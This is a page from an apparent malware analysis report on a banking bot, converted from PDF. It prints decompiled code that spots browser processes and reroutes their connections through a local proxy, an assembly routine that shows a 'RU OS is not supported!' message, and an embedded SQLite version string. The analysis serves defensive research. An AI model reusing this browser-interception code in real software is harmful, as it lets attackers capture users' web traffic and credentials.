v16 = v22;
        strcpy(buf, "\x02");
        *(_DWORD *)((char *)&v28 + 2) = *(_DWORD *)(v22 + 2);
        LOWORD(v28) = *(_WORD *)v22;
        find_string((_WORD *)current_path, (char *)L"iexplore.exe"))
     || find_string((_WORD *)current_path, (char *)L"microsoftedgecp.exe")
     || find_string((_WORD *)current_path, (char *)L"chrome.exe")
     || find_string((_WORD *)current_path, (char *)L"opera.exe")
     || find_string((_WORD *)current_path, (char *)L"WebKit2WebProcess.exe")
     || sub_100099EC(1) && find_string((_WORD *)current_path, (char *)L"firefox.exe"))) )
  {
    *(_DWORD *)(v16 + 2) = inet_addr("127.0.0.1");
    sub_10009D66((int)&v31);
    if ( (_WORD)v25 == 80 )
      v17 = htons(hostshort[0]);
    else
      v17 = htons(hostshort[1]);
    *(_WORD *)v16 = v17;
    if ( find_string((_WORD *)current_path, (char *)L"iexplore.exe") )
      find_url_cache();
    v18 = dword_10181F78(a1, a2, a3, a4, a5, a6, lpAddress, dwSize, a9, a10);
    v19 = 0;
    while ( select_socket(*(&s + v19), 3000) )
    {
      if ( ++v19 >= 2 )
        goto LABEL_31;
    }
    send via socket(*(&s + v19), buf, 16);
It excludes from the attack computers with Russian language installed – but instead of doing it silently, like most of the malware – it is very openly announcing this fact:
loc_1000A046:
push    ebx
push    7
push    0Eh
push    1
push    offset aD_D_D_D ; "%d.%d.%d.%d"
lea     eax, [ebp+Caption]
push    20h
push    eax
call    sub_1006EE87
lea     eax, [ebp+var_3CC]
push    eax
call    sub_10009D3D
add     esp, 20h
cmp     [ebp+var_17B], ebx
jz      short loc_1000A085
push    ebx               ; uType
lea     eax, [ebp+Caption]
push    eax               ; lpCaption
push    offset Text       ; "RU OS is not supported!"
push    ebx               ; hWnd
call    ds:MessageBoxA
The SQL part
Inside the bot we can find references to an SQL release from the end of 2016 (see SQLite Release 3.15.1 On 2016-11-04):
.rdata:1012EFEC                                                 ; .data:10177OE4↓o
.rdata:1012EFF4 a20161104120849 db '2016-11-04 12:08:49 1136863c76576110e710dd5d69ab6bf347c65e36',0
.rdata:1012EFF4                                                 ; DATA XREF: sqlite_release↑o
2016-11-04 12:08:49 1136863c76576110e710dd5d69ab6bf347c65e36
Presence of those references confirms, that the bot is pretty new, and probably under active development.
We can also see many SQL queries and related error messages among the strings:
13/16